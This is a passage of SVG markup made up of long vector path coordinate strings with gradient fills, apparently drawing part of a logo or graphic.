19.39C80.5814 19.3163 80.6825 19.2163 80.8046 19.0898C80.9266 18.9846 81.0284 18.869 81.1093 18.7424L81.0793 18.6795L81.1093 18.6163H81.1704L81.3534 18.4586L81.4107 18.4128C81.4468 18.38 81.4782 18.3426 81.5055 18.3003H81.5361L81.6066 18.2561C81.6713 18.2148 81.7192 18.182 81.7492 18.1588C81.79 18.127 81.8156 18.1109 81.8254 18.1109H81.8713L81.8891 18.0801C81.9201 18.0313 81.9802 17.9523 82.0695 17.8428C82.1811 17.7055 82.2478 17.6265 82.2677 17.6056H82.2984L82.3338 17.5495C82.354 17.5171 82.3675 17.4935 82.3746 17.4794C82.3844 17.4581 82.41 17.4266 82.4505 17.3847C82.4909 17.3427 82.5266 17.3004 82.5573 17.2582C82.5877 17.2159 82.6231 17.1687 82.6639 17.1163C82.7043 17.0638 82.7347 17.0058 82.7552 16.9426C82.7754 16.8796 82.8159 16.7951 82.8769 16.6902L83.151 16.4693L83.1817 16.3746L83.2731 16.4058L83.1274 16.6306C83.028 16.7754 82.9241 16.9111 82.8159 17.0373L82.9379 16.9744L83.029 16.8167L83.3034 16.6588L83.3337 16.5958L83.3641 16.722L83.4858 16.6591V16.5962L83.4248 16.6273L83.3948 16.5644H83.4554L83.4858 16.5329L83.5165 16.5644L83.5482 16.5493C83.5839 16.526 83.5937 16.489 83.5775 16.4382L83.6689 16.47L83.6995 16.3753H83.7599L83.7838 16.256C83.802 16.1809 83.8246 16.1154 83.8516 16.0593L84.1257 15.8385L84.1864 15.7434L84.3084 15.6169L84.3387 15.554L84.3998 15.5225L84.4604 15.396H84.4908L84.51 15.3606C84.5329 15.321 84.5673 15.2698 84.6132 15.2066C84.6742 15.1224 84.7753 14.9854 84.9176 14.796L85.009 14.7012L85.0147 14.6675C85.0262 14.6321 85.0548 14.5908 85.1003 14.5433C85.161 14.48 85.2069 14.4112 85.2375 14.3378C85.2679 14.264 85.3087 14.2011 85.3592 14.1484C85.4098 14.0956 85.4402 14.0533 85.4503 14.0219C85.4611 13.9901 85.4658 13.9639 85.4658 13.9429L85.5571 13.8796L85.5875 13.6587L85.7402 13.6273L85.7419 13.5886C85.7442 13.5653 85.7486 13.5463 85.7554 13.5326C85.7621 13.5185 85.7732 13.5067 85.7891 13.4972L85.8434 13.4726C85.8592 13.4631 85.8707 13.4516 85.8771 13.4375C85.8875 13.4162 85.9128 13.3739 85.9533 13.311H85.9836L86.0143 13.2478H86.1057L86.1363 13.1531L86.0753 13.1845L86.1057 12.9951L86.197 12.9007L86.2884 12.9636L86.3797 12.7742L86.5389 12.6759C86.6427 12.6149 86.7422 12.5635 86.8372 12.5212L86.9283 12.4265L86.9589 12.4897L87.0806 12.4265V12.3636L87.1417 12.3953L87.2027 12.3708C87.2431 12.3521 87.2839 12.3288 87.3244 12.3003V12.1741L87.3851 12.2371L87.4158 12.1741H87.4764L87.5375 12.2371L87.5543 12.1774C87.5631 12.14 87.5678 12.1073 87.5678 12.0794C87.6285 12.0794 87.6895 12.0476 87.7505 11.9844L87.7809 12.0476L87.6895 12.1427L87.8729 12.0797L87.8119 12.0165L87.8422 11.9536L87.8729 12.0165L87.9336 11.9847L87.9026 11.9221H87.9639L87.9562 12.0188C87.9407 12.1174 87.9026 12.222 87.8419 12.3327L88.085 11.9224L88.1463 11.9536L88.207 11.985V11.8592H88.268L88.329 11.8903V11.7641L88.4511 11.7956L88.5118 11.7641L88.5421 11.7956L88.6335 11.7641L88.7248 11.6376L88.8027 11.655C88.8526 11.6642 88.8978 11.6688 88.9383 11.6688C88.9581 11.6268 88.9686 11.5849 88.9686 11.5426L89.0906 11.5741L89.182 11.5111L89.2123 11.5741L89.2427 11.5111L89.3715 11.4902C89.4615 11.4761 89.5609 11.462 89.6692 11.4479L89.5471 11.479L89.6078 11.5423L89.4861 11.6052L89.5164 11.637L89.3519 11.8887C88.5452 13.1222 87.9703 13.9858 87.6278 14.4797C87.2624 15.0057 87.0742 15.2954 87.0641 15.3475C87.054 15.4006 87.0287 15.453 86.9876 15.5058C86.9471 15.5586 86.7695 15.8584 86.4549 16.4058C86.14 16.9534 85.8862 17.3958 85.6933 17.7324C85.5002 18.0696 85.3225 18.3433 85.16 18.5537C84.9978 18.7644 84.8657 18.9175 84.7642 19.0118C84.6627 19.1062 84.5103 19.2589 84.3074 19.4693L83.7282 20.0065L83.6372 20.0697L83.5765 20.1009L83.6985 20.1327L83.7282 20.1641L83.6742 20.2903C83.6429 20.3745 83.6203 20.4588 83.6068 20.543L83.5155 20.6059L83.6068 20.7324L83.5896 20.7924C83.5805 20.8301 83.5761 20.8628 83.5761 20.8907C83.5761 20.9323 83.5505 21.0169 83.4999 21.1431C83.4798 21.1932 83.4636 21.2441 83.4513 21.2959L83.4511 21.2971C83.4327 21.3755 83.4234 21.4558 83.4234 21.5383C83.4234 21.675 83.4588 21.8064 83.53 21.9329C83.6011 22.0594 83.6877 22.1751 83.7892 22.2803C83.8903 22.3858 83.9615 22.4645 84.0023 22.5172C84.0431 22.57 84.0734 22.6067 84.094 22.6277C84.1001 22.634 84.1081 22.6423 84.1179 22.6526C84.1405 22.6762 84.1731 22.7103 84.2157 22.7542C84.1749 22.8594 84.1449 22.9541 84.1243 23.038L84.185 22.9751L84.2116 23.0065L84.2309 23.038C84.241 23.059 84.2359 23.1592 84.2157 23.3382C84.1948 23.5171 84.1897 23.6276 84.2002 23.6695C84.2103 23.7121 84.2103 23.7541 84.2002 23.796C84.1897 23.8383 84.1847 23.9117 84.1847 24.0172C84.1847 24.1224 84.1799 24.1857 84.1695 24.2067C84.159 24.2276 84.1341 24.2594 84.0936 24.3014C84.1338 24.3646 84.1742 24.4488 84.2153 24.554C84.2558 24.6596 84.2811 24.7277 84.2915 24.7595C84.3017 24.791 84.3269 24.8382 84.3674 24.9018H84.3371L84.3957 24.9722C84.4706 25.0594 84.5323 25.1204 84.5808 25.1538C84.6415 25.1964 84.6769 25.2488 84.6873 25.3121C84.6974 25.375 84.718 25.4225 84.748 25.4537C84.7787 25.4854 84.8192 25.5592 84.8701 25.6749C84.9206 25.7909 84.9668 25.8748 85.0069 25.9276C85.0477 25.9803 85.1084 26.0485 85.19 26.133C85.2918 26.175 85.3832 26.2117 85.4641 26.2435C85.5453 26.2753 85.6367 26.3015 85.7385 26.3225C85.8397 26.3431 85.9108 26.3431 85.9512 26.3225C85.992 26.3015 86.0328 26.3015 86.0733 26.3225C86.1141 26.3431 86.1903 26.3539 86.3019 26.3539C86.4135 26.3539 86.5308 26.3487 86.6525 26.3382C86.7739 26.3271 86.8753 26.3382 86.9569 26.3697C87.0382 26.4011 87.1093 26.4116 87.17 26.4011C87.231 26.3906 87.292 26.3697 87.353 26.3382C87.4137 26.3064 87.4849 26.3015 87.5661 26.3225C87.6474 26.3434 87.7134 26.333 87.7644 26.2907C87.8149 26.2487 87.8561 26.2327 87.8861 26.2435C87.9167 26.254 87.972 26.2595 88.0536 26.2595C88.0941 26.2173 88.1298 26.1858 88.1601 26.1645C88.1905 26.1435 88.2872 26.1117 88.4497 26.0698C88.6119 26.0272 88.7542 25.9852 88.8762 25.9433L88.9062 25.9118L88.9436 25.9099C88.9662 25.9076 88.9841 25.9026 88.9976 25.8958C89.0182 25.8853 89.0384 25.8692 89.0586 25.8482C89.0788 25.8276 89.1399 25.7906 89.2413 25.7378C89.3431 25.6854 89.4497 25.6375 89.5613 25.5956C89.6729 25.5536 89.7541 25.5271 89.805 25.5166C89.8553 25.5061 89.9011 25.49 89.9419 25.4691C89.9824 25.4481 90.0235 25.4163 90.0636 25.3743L90.0946 25.4061L90.1678 25.3625C90.2382 25.3229 90.2999 25.2954 90.3532 25.2796C90.4243 25.2587 90.485 25.2318 90.5359 25.2007C90.5868 25.1689 90.6529 25.1426 90.7342 25.1217C90.8154 25.1004 90.8761 25.0637 90.9172 25.0112C90.9577 24.9585 90.9981 24.9319 91.0386 24.9319C91.0794 24.9319 91.1198 24.9159 91.1603 24.8847C91.2011 24.8526 91.2365 24.8369 91.2668 24.8369C91.2975 24.8369 91.3332 24.8162 91.3737 24.7743C91.4142 24.732 91.4651 24.7002 91.5261 24.6792C91.5669 24.7005 91.6073 24.7163 91.6478 24.7264C91.6889 24.7369 91.7243 24.732 91.7547 24.7107C91.785 24.6897 91.8312 24.6684 91.8919 24.6478L91.9829 24.5531L92.0422 24.5452C92.0996 24.5295 92.1508 24.4898 92.1963 24.4266L92.2267 24.4898L92.1356 24.5845V24.6792L92.4401 24.3633L92.4704 24.3001L92.5924 24.3315L92.5752 24.3738C92.5661 24.402 92.5614 24.4302 92.5614 24.458C92.6022 24.437 92.6224 24.3846 92.6224 24.3001C92.7239 24.3001 92.8156 24.2686 92.8965 24.2053L93.0186 24.0788L93.0742 24.0611C93.1079 24.052 93.1352 24.0474 93.1551 24.0474C93.1858 24.0474 93.206 24.0366 93.2161 24.0159C93.2263 23.9949 93.2519 23.9841 93.2923 23.9841C93.3328 23.9841 93.3635 23.9684 93.3837 23.9369C93.4043 23.9051 93.4397 23.8894 93.4906 23.8894C93.5411 23.8894 93.5971 23.8632 93.6581 23.8104C93.7191 23.7577 93.7852 23.7049 93.8564 23.6528C93.9272 23.6 93.9983 23.5525 94.0694 23.5106C94.1402 23.4686 94.2215 23.4316 94.3128 23.3998C94.4042 23.3683 94.4804 23.326 94.5414 23.2733C94.5785 23.241 94.627 23.1991 94.687 23.1474C94.7252 23.1144 94.768 23.0774 94.8155 23.0363L94.8458 22.9734L95.0592 22.8155L95.1506 22.8469L95.2302 22.7719C95.3138 22.7007 95.4092 22.6418 95.5157 22.5946L95.6071 22.4995L95.7595 22.4045L95.807 22.3239C95.8431 22.2724 95.8883 22.2255 95.9422 22.1833L95.9725 22.1557L96.0221 22.1223C96.045 22.1026 96.0794 22.0653 96.1249 22.0099C96.1859 21.9362 96.2719 21.8624 96.3842 21.7887C96.4958 21.7149 96.5565 21.6835 96.5666 21.694C96.577 21.7045 96.5922 21.6989 96.6124 21.6779L96.6734 21.5832L96.6755 21.6412C96.6795 21.6946 96.689 21.733 96.7041 21.7569L96.7179 21.7864C96.7223 21.8051 96.7179 21.8218 96.7041 21.8355C96.6839 21.8565 96.6738 21.8778 96.6738 21.8988L96.7958 21.8041L96.7651 21.7094L96.7854 21.6533C96.7989 21.6206 96.8123 21.597 96.8258 21.5832C96.8461 21.5622 96.8515 21.5412 96.841 21.5203C96.8312 21.4993 96.8258 21.4885 96.8258 21.4885L96.9172 21.3938L96.934 21.457C96.9432 21.499 96.9479 21.5412 96.9479 21.5832H97.0392V21.6779L97.0659 21.6425C97.0888 21.6032 97.1003 21.5517 97.1003 21.4885C97.1407 21.4885 97.1764 21.4836 97.2068 21.4727C97.2371 21.4626 97.2725 21.4416 97.3133 21.4098C97.3541 21.3784 97.4455 21.3095 97.5877 21.2047L97.6178 21.1414H97.6484L97.7095 21.0782L97.7701 21.11L98.1659 20.7626V20.6361L98.2131 20.5938C98.2492 20.5659 98.2944 20.5377 98.3487 20.5096L98.4704 20.3516L98.501 20.3201L98.555 20.2815C98.5867 20.2579 98.6093 20.2392 98.6228 20.2251C98.6437 20.2041 98.6484 20.1831 98.6379 20.1622C98.6285 20.1415 98.6332 20.1199 98.6534 20.0989C98.6737 20.0779 98.6942 20.0462 98.7145 20.0042L98.8668 19.8777L98.8972 19.7827L98.6838 20.0039L98.6534 19.9724V19.8462H98.7445L98.7751 19.8144L98.7145 19.7827L98.7347 19.746C98.7482 19.725 98.7616 19.7109 98.7751 19.704C98.7954 19.6932 98.8105 19.667 98.821 19.625C98.8311 19.5831 98.9279 19.4356 99.1106 19.1829C99.2933 18.9302 99.4248 18.7408 99.5064 18.6143L99.5057 18.5514L99.5371 18.6143L99.6146 18.5337C99.6642 18.4822 99.7093 18.4354 99.7498 18.3931C99.8108 18.3302 99.8563 18.2669 99.887 18.2037C99.9173 18.1407 99.9329 18.1037 99.9329 18.0929V18.0775L99.9935 17.951L100.024 17.8835L100.085 17.7337L100.115 17.6665C100.135 17.6246 100.176 17.5508 100.237 17.446C100.217 17.4247 100.207 17.4037 100.207 17.3827C100.207 17.3617 100.217 17.309 100.237 17.2251C100.257 17.1405 100.278 17.0878 100.298 17.0668C100.318 17.0455 100.329 17.014 100.329 16.9717L100.359 17.0347V16.9085L100.45 16.8452L100.455 16.7525C100.466 16.6611 100.492 16.5726 100.535 16.487C100.427 16.663 100.334 16.8446 100.267 17.0347L100.207 17.0665L100.21 17.0035L100.222 16.9403C100.232 16.8983 100.242 16.8665 100.252 16.8452C100.262 16.8246 100.268 16.7928 100.268 16.7508L100.237 16.7826L100.146 16.7194L100.16 16.6325C100.174 16.5536 100.184 16.4982 100.192 16.4667C100.202 16.4244 100.212 16.393 100.222 16.372C100.232 16.351 100.238 16.3192 100.238 16.277V16.198L100.234 16.1858C100.23 16.1763 100.221 16.1645 100.207 16.1508C100.189 16.1865 100.157 16.2999 100.11 16.491L100.06 16.6938C100.013 16.8819 99.9807 16.9852 99.9629 17.0032C99.943 17.0245 99.9224 17.0769 99.9022 17.1612C99.8209 17.1821 99.7498 17.1821 99.6891 17.1612C99.6891 17.0979 99.6948 17.0497 99.7063 17.016L99.7333 16.9593C99.738 16.9429 99.7333 16.9311 99.7198 16.9239C99.6999 16.9134 99.6894 16.8977 99.6894 16.8767L99.7808 16.782L99.7977 16.7151C99.8068 16.6683 99.8115 16.6168 99.8115 16.5608C99.8317 16.5395 99.8519 16.487 99.8722 16.4025C99.8924 16.3186 99.9076 16.2501 99.918 16.1973C99.9281 16.1449 99.9534 16.0865 99.9942 16.0236C99.9743 16.0023 99.9635 15.9866 99.9635 15.9758V15.8971L99.9602 15.8532C99.9558 15.8227 99.947 15.7903 99.9335 15.7552C99.9133 15.7024 99.9028 15.6392 99.9028 15.5655V15.2341H99.8118L99.7811 15.1079L99.8422 15.0762L99.9028 15.1391V14.9811L99.8118 15.044L99.7811 14.7599H99.7508L99.7383 14.7016C99.7289 14.6485 99.7282 14.6098 99.7356 14.5865C99.7457 14.5547 99.7356 14.5282 99.7049 14.5072C99.6746 14.4859 99.6392 14.4548 99.5984 14.4125L99.6291 14.286L99.5377 14.2545V14.0963L99.4457 14.128V14.033L99.4764 13.9704L99.473 13.9455C99.4686 13.9265 99.4595 13.9032 99.4457 13.875H99.3547L99.3682 13.817C99.3729 13.782 99.3682 13.7538 99.3547 13.7328C99.3344 13.7013 99.3139 13.6748 99.294 13.6538C99.2734 13.6328 99.2633 13.6063 99.2633 13.5748V13.4959L99.2818 13.5136C99.293 13.5227 99.3021 13.5276 99.3092 13.5276C99.3189 13.5276 99.329 13.5378 99.3395 13.5588L99.383 13.6496L99.3243 13.4955L99.2023 13.4637V13.369L99.1986 13.35C99.1888 13.3166 99.1595 13.2494 99.1109 13.1481C99.0499 13.0216 98.9686 12.822 98.8672 12.5481L98.7448 12.4851L98.7755 12.4537L98.7222 12.4045C98.6764 12.3531 98.6534 12.2957 98.6534 12.2325L98.6231 12.1695L98.6012 12.1099C98.5857 12.0725 98.5675 12.0398 98.5472 12.0119C98.5169 11.97 98.5017 11.9378 98.5017 11.9172V11.8543H98.4404V11.7746L98.4336 11.7471C98.4201 11.7156 98.3871 11.6724 98.3338 11.617C98.2627 11.5433 98.2067 11.4594 98.1663 11.3643C98.1258 11.2699 98.0951 11.2067 98.0749 11.1749C98.0543 11.1431 98.0493 11.1011 98.0594 11.0484C98.0699 10.9959 98.0341 10.9225 97.9529 10.8275C97.8716 10.7328 97.8207 10.6433 97.8005 10.5591C97.7803 10.4749 97.7496 10.4011 97.7091 10.3382C97.6687 10.2753 97.638 10.2173 97.6174 10.1648C97.5975 10.1117 97.5672 10.0593 97.5261 10.0065C97.4859 9.95377 97.4606 9.89085 97.4502 9.81711C97.4404 9.74337 97.4195 9.67455 97.3898 9.61163C97.3592 9.5487 97.3234 9.50118 97.283 9.46972C97.2425 9.43826 97.222 9.38549 97.222 9.31176C97.222 9.23802 97.1916 9.16461 97.1306 9.09054C97.0699 9.01713 97.0342 8.97485 97.0237 8.96436C97.0136 8.95388 96.9984 8.92733 96.9782 8.88538L97.0089 8.82213L96.9479 8.79067L96.9307 8.78477C96.9115 8.77264 96.8868 8.74315 96.8562 8.69595L96.8282 8.65433C96.7857 8.5937 96.7244 8.51275 96.6428 8.41149L96.6124 8.44328L96.6583 8.4908C96.6687 8.50128 96.6839 8.5275 96.7041 8.56978C96.7131 8.58808 96.7238 8.61044 96.7364 8.63683C96.7528 8.67092 96.7723 8.71173 96.7955 8.75921C96.7544 8.78051 96.7142 8.78051 96.6734 8.75921C96.43 8.50653 96.2055 8.22009 96.0009 7.90023L95.8542 7.65968L95.9085 7.75308C95.9985 7.90777 96.0605 8.01166 96.0946 8.06442C96.135 8.12735 96.1502 8.18011 96.1401 8.22206C96.1296 8.26434 96.1556 8.3171 96.216 8.38035L96.2419 8.40985C96.31 8.49276 96.4283 8.67236 96.5969 8.94863C96.7898 9.26456 96.9674 9.62244 97.1299 10.0226C97.2921 10.4224 97.404 10.7016 97.4647 10.8593C97.5254 11.0176 97.5561 11.1225 97.5561 11.1752C97.5561 11.228 97.5763 11.2909 97.6167 11.3646C97.6579 11.4384 97.6933 11.5754 97.7233 11.775C97.754 11.9755 97.7738 12.2072 97.7843 12.4704C97.7944 12.7332 97.7796 13.0016 97.7384 13.2756C97.698 13.5493 97.6373 13.8016 97.5557 14.0333C97.4748 14.265 97.3781 14.4862 97.2668 14.697C97.1549 14.9077 97.0126 15.1391 96.84 15.3918C96.6677 15.6444 96.5258 15.8234 96.4135 15.9286C96.3019 16.0338 96.1243 16.2127 95.8808 16.4657C95.779 16.5496 95.6978 16.6076 95.6371 16.6394C95.5764 16.6709 95.3987 16.7286 95.1041 16.8131C94.8098 16.8973 94.4241 17.0337 93.9467 17.2238C93.4693 17.4132 93.0941 17.5607 92.8197 17.6655C92.5452 17.7711 92.3015 17.8976 92.0888 18.0447C91.8754 18.1922 91.3727 18.4445 90.5808 18.8028C89.7892 19.1606 89.3671 19.3448 89.3165 19.3553C89.2656 19.3661 89.1999 19.3822 89.1183 19.4031L89.1793 19.3084L88.9962 19.4661H88.9356L88.9804 19.3835C89.0353 19.2809 89.0711 19.2085 89.0876 19.1662C89.1078 19.1138 89.1233 19.0666 89.1331 19.024C89.1432 18.982 89.1533 18.9561 89.1635 18.9453C89.1688 18.94 89.1753 18.9332 89.1832 18.9251C89.1907 18.9173 89.1994 18.9082 89.2093 18.8981L89.179 18.8663L89.2703 18.8034L89.2838 18.7438C89.2885 18.7064 89.2838 18.6736 89.2703 18.6458L89.4224 18.5828L89.3614 18.4881L89.4834 18.3616V18.2984L89.6968 18.1722L89.7271 18.0775L89.6358 18.1404V18.0775L89.6968 18.0316C89.7376 17.9988 89.778 17.9611 89.8185 17.9192L89.8795 17.7927L89.7882 17.8245L89.8232 17.7665C89.8435 17.7314 89.8573 17.7032 89.864 17.6819C89.8741 17.6508 89.8893 17.6295 89.9099 17.619C89.9301 17.6082 89.9402 17.5928 89.9402 17.5715C89.9402 17.5505 89.9503 17.5187 89.9709 17.4768L90.1226 17.4142L90.1533 17.3506L90.0616 17.3824L90.2308 17.0701C90.3481 16.8642 90.4746 16.6633 90.6101 16.4667V16.4031L90.7621 16.2455L90.7992 16.1875L90.8535 16.1033C90.8734 16.0715 90.9088 16.0292 90.96 15.9764C91.0109 15.9243 91.0517 15.8716 91.0817 15.8188C91.1128 15.766 91.1532 15.7237 91.2038 15.6923C91.2547 15.6605 91.285 15.6238 91.2952 15.5815C91.3053 15.5396 91.3309 15.4868 91.3713 15.4239L91.4934 15.2974L91.6525 15.1289C91.7563 15.0168 91.8555 14.9044 91.9505 14.792C92.0925 14.6236 92.1889 14.4921 92.2395 14.3971C92.2907 14.3021 92.3413 14.2342 92.3922 14.1916C92.4431 14.1497 92.4785 14.1074 92.4987 14.0654C92.5189 14.0232 92.5442 13.9861 92.5749 13.955C92.6053 13.9232 92.6309 13.8865 92.6511 13.8446C92.6717 13.802 92.7125 13.7551 92.7731 13.7023C92.8342 13.6496 92.9252 13.5286 93.0476 13.3392H93.1386L93.1622 13.334C93.1804 13.3267 93.203 13.3127 93.2303 13.2914C93.2704 13.2599 93.3419 13.2392 93.443 13.2284C93.5445 13.2183 93.6153 13.2232 93.6564 13.2442C93.6969 13.2655 93.7272 13.2864 93.7478 13.3074C93.7536 13.3135 93.7603 13.3204 93.7678 13.3282C93.7862 13.3476 93.8099 13.3723 93.8392 13.4021C93.798 13.3179 93.8189 13.2337 93.8998 13.1494C94.0013 13.1072 94.0725 13.0705 94.1132 13.0387C94.1537 13.0075 94.2097 12.9915 94.2805 12.9915C94.3516 12.9915 94.4076 12.9708 94.4484 12.9282C94.4888 12.8863 94.5195 12.8702 94.5397 12.881C94.5603 12.8912 94.5802 12.8968 94.6004 12.8968L94.6918 12.7703L94.8442 12.6756L94.8384 12.5966C94.827 12.5176 94.7983 12.4389 94.7528 12.3596L94.7983 12.1702C94.8088 12.1279 94.8088 12.0856 94.7983 12.0437C94.7885 12.0017 94.7936 11.949 94.8138 11.8857C94.8337 11.8225 94.8546 11.7805 94.8748 11.7596C94.8138 11.696 94.7683 11.654 94.7376 11.6331C94.7073 11.6117 94.6871 11.5963 94.6766 11.5855C94.6665 11.575 94.6412 11.559 94.6004 11.538L94.2956 11.1906L94.0961 11.0572C93.9652 10.9638 93.8388 10.8606 93.7171 10.7485L93.4734 10.4326L93.415 10.4401C93.3405 10.4434 93.2788 10.4201 93.2303 10.3697L93.1386 10.4647L93.1012 10.4454C93.0837 10.4362 93.0692 10.4285 93.0573 10.4221C93.0539 10.4202 93.0506 10.4185 93.0476 10.4169C93.0267 10.4067 93.0064 10.4067 92.9862 10.4169C92.9656 10.4277 92.9353 10.4329 92.8949 10.4329L92.8342 10.3064L92.7121 10.3382L92.5594 10.1802L92.4987 10.2114L92.4074 10.1167V10.1484L92.3807 10.1167L92.3615 10.0849C92.3517 10.0636 92.3463 10.0321 92.3463 9.98983C92.3463 9.94788 92.3312 9.91641 92.3005 9.89511C92.2701 9.87414 92.2347 9.84268 92.1939 9.8004L92.1026 9.76893L92.0722 9.67389L91.8895 9.57885L91.8288 9.54772L91.7982 9.61064L91.7678 9.51593L91.7371 9.48447L91.7068 9.45268C91.6862 9.4317 91.6353 9.40024 91.5541 9.35796C91.4728 9.31634 91.4118 9.29504 91.3713 9.29504C91.3309 9.29504 91.3053 9.30028 91.2952 9.3111C91.285 9.32159 91.2695 9.33732 91.2493 9.35829C91.1684 9.33732 91.1128 9.31667 91.0817 9.29537C91.0517 9.27439 91.0005 9.26915 90.9297 9.27931C90.8582 9.29045 90.7871 9.31634 90.7166 9.35829C90.6455 9.40057 90.6047 9.4163 90.5946 9.40614C90.5841 9.39565 90.5686 9.40057 90.5487 9.42187L90.305 9.64309L90.2339 9.64112C90.1671 9.63719 90.1148 9.62703 90.0767 9.6113C90.0258 9.59065 89.9854 9.59589 89.955 9.62736C89.9244 9.65915 89.8687 9.70634 89.7878 9.76926C89.686 9.87446 89.5947 9.99015 89.5134 10.1167L89.0873 10.1799L89.0701 10.1606C89.061 10.1488 89.0566 10.1396 89.0566 10.1324C89.0566 10.1268 89.0616 10.1124 89.0718 10.0888L89.1173 9.98983C89.1584 9.90593 89.2036 9.83219 89.2545 9.76893C89.3054 9.70568 89.3408 9.66374 89.361 9.64276C89.4628 9.57885 89.5946 9.53723 89.7571 9.51626L89.8178 9.38975L89.8805 9.36419C89.9453 9.34453 90.0157 9.34223 90.0923 9.35796L90.1833 9.23179L90.3185 9.22196C90.452 9.21803 90.5794 9.23179 90.7015 9.26325C90.7015 9.17903 90.6913 9.12659 90.6711 9.10561C90.6506 9.08464 90.6354 9.05777 90.6249 9.02663C90.6148 8.99484 90.5996 8.91062 90.5794 8.77395C90.5595 8.63729 90.539 8.51603 90.5184 8.4105C90.4982 8.3053 90.4729 8.21092 90.4422 8.12636C90.4122 8.04214 90.3967 7.97889 90.3967 7.93694V7.77897L90.4304 7.7367C90.4486 7.70884 90.4574 7.68065 90.4574 7.6528L90.6401 7.55776L90.662 7.51941C90.6779 7.49614 90.6957 7.47746 90.7163 7.46304C90.7466 7.44207 90.777 7.3739 90.8077 7.25789C90.8377 7.1422 90.8532 7.04224 90.8532 6.95801C90.8532 6.87379 90.8687 6.80005 90.899 6.7368C90.9294 6.67355 90.9192 6.60538 90.8687 6.53131C90.8174 6.4579 90.8023 6.39498 90.8225 6.34221C90.8431 6.28912 90.8377 6.2262 90.8077 6.15279C90.777 6.07905 90.7466 6.02628 90.7163 5.9945C90.6856 5.96303 90.6398 5.90535 90.5791 5.8208L90.3964 5.6943L90.3552 5.63498C90.3191 5.57992 90.2972 5.53633 90.2898 5.50487C90.2797 5.46292 90.2389 5.40491 90.1678 5.33117C90.0966 5.25744 89.98 5.12569 89.8175 4.93593C89.4112 4.68358 89.0252 4.40993 88.6601 4.11498L88.1419 3.51523L88.1116 3.54276L88.0806 3.56243C88.0607 3.57324 88.0253 3.57324 87.9747 3.56243C87.9235 3.55194 87.8625 3.51523 87.7917 3.45231C87.7205 3.38906 87.6039 3.28353 87.4414 3.13638C87.4414 3.11508 87.4464 3.0941 87.4569 3.07313C87.467 3.05216 87.4313 3.00463 87.3504 2.9309C87.2688 2.85748 87.1467 2.72541 86.9842 2.53631C86.8622 2.43078 86.7614 2.33607 86.6798 2.25184ZM83.4511 21.2971V21.4855L83.5424 21.3908C83.502 21.475 83.4817 21.5432 83.4817 21.5963C83.4817 21.6487 83.4915 21.7067 83.5124 21.7697C83.5327 21.8329 83.5579 21.8909 83.5886 21.9437C83.6186 21.9965 83.6749 22.0853 83.7558 22.2118C83.7966 22.2541 83.827 22.2803 83.8472 22.2908C83.8674 22.3016 83.9231 22.3383 84.0148 22.4012C84.1061 22.4645 84.1668 22.4962 84.1975 22.4962C84.2278 22.4962 84.2534 22.5071 84.2737 22.528C84.2585 22.433 84.2201 22.3442 84.1594 22.2613L84.0909 22.1803L84.1516 22.1174L84.0603 21.928L84.0909 21.9598C84.0909 21.9171 84.096 21.8909 84.1061 21.8804C84.1166 21.87 84.0707 21.8175 83.9692 21.7225C83.8678 21.6278 83.7966 21.5488 83.7558 21.4855C83.715 21.4223 83.6746 21.3171 83.6338 21.1696L83.4513 21.2959L83.4511 21.2971Z" fill="url(#paint2_linear_16895_117605)"/>
<path d="M103.936 2.60677C103.865 2.6166 103.768 2.61169 103.646 2.59137L103.373 2.68215V2.80341L103.376 2.82471C103.393 2.88796 103.468 3.04757 103.601 3.30418C103.753 3.59717 103.85 3.81969 103.89 3.97143C103.931 4.1235 103.967 4.21919 103.997 4.2595C104.028 4.29981 104.083 4.35061 104.165 4.41157L104.012 4.56298L104.08 4.66753C104.187 4.83073 104.266 4.93725 104.317 4.98772C104.378 5.04802 104.413 5.10406 104.423 5.1542C104.433 5.20467 104.459 5.26006 104.499 5.32101L104.408 5.44227L104.773 5.7759L104.712 6.07938L105.747 7.3231L107.087 8.59698L107.008 8.71332C106.956 8.78739 106.906 8.85457 106.859 8.9152C106.788 9.00631 106.417 9.38517 105.747 10.0527C105.971 9.97213 106.169 9.9115 106.341 9.87119C106.514 9.83022 107.037 9.52674 107.909 8.96109C108.052 9.08202 108.204 9.12266 108.367 9.08202C108.265 8.98075 108.214 8.86965 108.214 8.74839C108.288 8.73383 108.349 8.7217 108.396 8.71226C108.413 8.70874 108.429 8.7056 108.443 8.70284C108.494 8.69301 108.539 8.69792 108.58 8.71824C108.62 8.73823 108.681 8.75855 108.762 8.77887C108.904 8.61697 109.006 8.51079 109.067 8.46065C109.127 8.41018 109.163 8.36429 109.173 8.32398C109.183 8.28367 109.199 8.22304 109.219 8.14209C109.281 8.18241 109.331 8.20764 109.372 8.2178C109.412 8.22829 109.453 8.24861 109.494 8.27843C109.534 8.30891 109.615 8.36397 109.737 8.44524C109.717 8.38461 109.707 8.3443 109.707 8.32398C109.707 8.30399 109.692 8.28367 109.661 8.26335C109.63 8.24303 109.595 8.19256 109.554 8.11162L109.6 8.06639C109.61 8.0559 109.61 8.03591 109.6 8.00576C109.59 7.97528 109.585 7.93005 109.585 7.8691L109.463 7.89925L109.494 7.62658L109.828 7.80847L109.842 7.75341C109.853 7.70425 109.859 7.67213 109.859 7.65706C109.859 7.63641 109.849 7.60626 109.828 7.56562C109.808 7.52531 109.788 7.45419 109.768 7.35325L109.798 7.26215L109.372 6.56441L109.227 6.413C108.618 5.77656 108.215 5.3918 108.016 5.26039C107.803 5.11913 107.636 4.9828 107.514 4.85105C107.392 4.71996 107.209 4.5833 106.966 4.44172C106.722 4.30014 106.433 4.09302 106.098 3.82002C105.763 3.54702 105.428 3.30418 105.093 3.09214C104.758 2.87977 104.499 2.74311 104.317 2.68248C104.134 2.62152 104.007 2.59661 103.936 2.60677Z" fill="url(#paint3_linear_16895_117605)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M137.361 2.74285C137.344 2.72557 137.327 2.71694 137.31 2.71694C137.259 2.76876 137.217 2.78603 137.183 2.76876L137.285 2.89831L137.437 3.02786L137.488 3.1315C137.454 3.16604 137.429 3.14877 137.412 3.07968L137.285 3.18332C137.285 3.20059 137.293 3.2265 137.31 3.26105C137.327 3.27832 137.336 3.30423 137.336 3.33878C137.336 3.35605 137.344 3.38196 137.361 3.41651L137.437 3.49424L137.386 3.52015L137.437 3.59788C137.403 3.63242 137.369 3.6497 137.336 3.6497C137.336 3.68424 137.344 3.71879 137.361 3.75334C137.378 3.78788 137.352 3.87425 137.285 4.01243C137.217 4.13335 137.09 4.33199 136.904 4.60836C136.718 4.86746 136.489 5.22157 136.218 5.67067C135.964 6.10251 135.821 6.3357 135.787 6.37024C135.77 6.40479 135.753 6.44797 135.736 